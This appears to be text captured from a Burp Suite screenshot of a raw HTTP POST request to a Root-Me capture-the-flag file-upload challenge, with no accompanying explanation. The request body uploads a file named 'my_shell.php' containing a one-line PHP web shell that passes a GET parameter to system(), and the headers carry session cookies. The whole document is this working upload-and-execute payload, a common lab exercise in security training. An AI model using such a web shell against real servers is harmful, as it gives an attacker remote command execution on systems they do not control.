 Request
Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 239
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKQZlF6AZckuZx42E
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=b1f528cb5fbc63b316e5b9d83cca61b1; session=
.eJwlzjsOwjAMANC7ZGbwL47Ty1RJbAvWlk6Iu1OJ9U3vU_Y84nyW7X1c8Sj7y8tWQjUGZJpGR551IImS3DQ4r
QIRmY8e2VDXxFKdUn6tIk0OgsLTZhiOqDCCq-NewdrTCYuFZ1ygaD2BkltzVTW4X1guSPXGcd_I-X7A5VqLnM.
Q.Vta5TpResu62_chqdxGm4ZM-BXY
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryKQZlF6AZckuZx42E
17 Content-Disposition: form-data; name="file"; filename="my_shell.php"
18 Content-Type: application/octet-stream
19
20 <?php echo system($_GET['command']); ?>
21 ------WebKitFormBoundaryKQZlF6AZckuZx42E--
22